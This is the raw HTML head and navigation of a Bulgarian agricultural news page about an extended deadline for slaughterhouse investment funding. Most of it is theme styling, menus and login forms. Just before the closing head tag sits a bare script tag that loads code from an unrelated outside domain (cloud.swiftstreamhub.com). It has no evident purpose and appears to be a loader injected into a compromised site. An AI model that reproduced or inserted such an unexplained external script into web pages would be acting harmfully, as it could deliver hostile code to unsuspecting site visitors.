044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ИЗКЛЮЧИТЕЛЕН';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #559922;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #559922;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #559922;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #559922;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #559922 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #559922;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #559922 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #114411;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #551177;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #1e1e1e;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        text-transform:uppercase;
	
    }
    
    .td-footer-container::before {
        background-size: 100% auto;
    }

    
    .td-footer-container::before {
        background-position: center top;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://agrodobrich.bg/",
                    "name": "Начало"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agrodobrich.bg/category/agronovini/",
                    "name": "Агроновини"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/",
                    "name": "Животновъдство"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/",
                    "name": "До 30 септември се удължава срокът за прием по схемата за инвестиции..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" sizes="32x32" />
<link rel="icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" />
<meta name="msapplication-TileImage" content="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3705 single-format-standard wp-custom-logo everest-forms-no-js do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite global-block-template-1 white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Вход</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e" class="td-mobile-main-menu"><li id="menu-item-6721" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first menu-item-6721"><a href="https://agrodobrich.bg/category/agronovini/">Агроновини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6722"><a href="https://agrodobrich.bg/category/agronovini/%d0%b7%d0%b5%d0%bc%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/">Земеделие</a></li>
	<li id="menu-item-6723" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6723"><a href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></li>
	<li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6729"><a href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/">Техника</a></li>
</ul>
</li>
<li id="menu-item-6730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6730"><a href="https://agrodobrich.bg/category/%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6726"><a href="https://agrodobrich.bg/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
	<li id="menu-item-6731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6731"><a href="https://agrodobrich.bg/category/%d0%bf%d1%87%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%ba%d0%be%d1%88%d0%b5%d1%80/">Пчела и кошер</a></li>
	<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6724"><a href="https://agrodobrich.bg/category/%d0%bb%d0%be%d0%b2-%d0%b8-%d1%80%d0%b8%d0%b1%d0%be%d0%bb%d0%be%d0%b2/">Лов и риболов</a></li>
	<li id="menu-item-6732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6732"><a href="https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/">Политики и финансиране</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://agrodobrich.bg/category/%d1%81%d0%b5%d0%bb%d0%be%d1%82%d0%be/">Селото</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6734"><a href="https://agrodobrich.bg/category/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d1%8a%d0%bc/">Туризъм</a></li>
	<li id="menu-item-6727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6727"><a href="https://agrodobrich.bg/category/%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8/">Пазари</a></li>
	<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://agrodobrich.bg/category/%d1%85%d0%be%d0%b1%d0%b8/">Хоби</a></li>
</ul>
</li>
<li id="menu-item-6725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6725"><a href="https://agrodobrich.bg/category/%d1%81%d1%8a%d0%b1%d0%b8%d1%82%d0%b8%d1%8f/">Събития</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6736"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/">Обяви<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6737"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%ba%d1%83%d0%bf%d1%83%d0%b2%d0%b0/">Купува</a></li>
	<li id="menu-item-6739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6739"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0/">Продава</a></li>
	<li id="menu-item-6738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6738"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%be%d1%82%d0%b4%d0%b0%d0%b2%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%b0%d0%b5%d0%bc/">Отдава под наем</a></li>
	<li id="menu-item-6740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6740"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/">Работа</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://agrodobrich.bg/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето потребителско име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">парола</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                                
                            </form>
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Вашата електронна поща</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            </form>
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://agrodobrich.bg/">
            <img class="td-retina-data" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt="" width="200" height="62"/>
            <span class="td-visual-hidden">AgroDobrich</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a target="_blank" href="https://klas2000eood.business.site/">
<img src="https://agrodobrich.bg/wp-content/uploads/rklm23/klas2000-20230207.gif" title="Клас 2000 ЕООД" alt="Клас 2000 ЕООД" />
</a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://agrodobrich.bg/">
		<img class="td-retina-data" data-retina="httpS://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="httpS://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt="" width="200" height="62"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://agrodobrich.bg/">
		<img class="td-retina-data" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt=""/>
	</a>
	    </div>
    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6721"><a href="https://agrodobrich.bg/category/agronovini/">Агроновини</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6722"><a href="https://agrodobrich.bg/category/agronovini/%d0%b7%d0%b5%d0%bc%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/">Земеделие</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6723"><a href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6729"><a href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/">Техника</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6730"><a href="https://agrodobrich.bg/category/%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Рубрики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6726"><a href="https://agrodobrich.bg/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6731"><a href="https://agrodobrich.bg/category/%d0%bf%d1%87%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%ba%d0%be%d1%88%d0%b5%d1%80/">Пчела и кошер</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6724"><a href="https://agrodobrich.bg/category/%d0%bb%d0%be%d0%b2-%d0%b8-%d1%80%d0%b8%d0%b1%d0%be%d0%bb%d0%be%d0%b2/">Лов и риболов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6732"><a href="https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/">Политики и финансиране</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6733"><a href="https://agrodobrich.bg/category/%d1%81%d0%b5%d0%bb%d0%be%d1%82%d0%be/">Селото</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6734"><a href="https://agrodobrich.bg/category/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d1%8a%d0%bc/">Туризъм</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6727"><a href="https://agrodobrich.bg/category/%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6735"><a href="https://agrodobrich.bg/category/%d1%85%d0%be%d0%b1%d0%b8/">Хоби</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6725"><a href="https://agrodobrich.bg/category/%d1%81%d1%8a%d0%b1%d0%b8%d1%82%d0%b8%d1%8f/">Събития</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6736"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/">Обяви</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6737"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%ba%d1%83%d0%bf%d1%83%d0%b2%d0%b0/">Купува</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6739"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0/">Продава</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6738"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%be%d1%82%d0%b4%d0%b0%d0%b2%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%b0%d0%b5%d0%bc/">Отдава под наем</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6740"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/">Работа</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://agrodobrich.bg/">
				<div role="search" class="td-head-form-search-wrap">
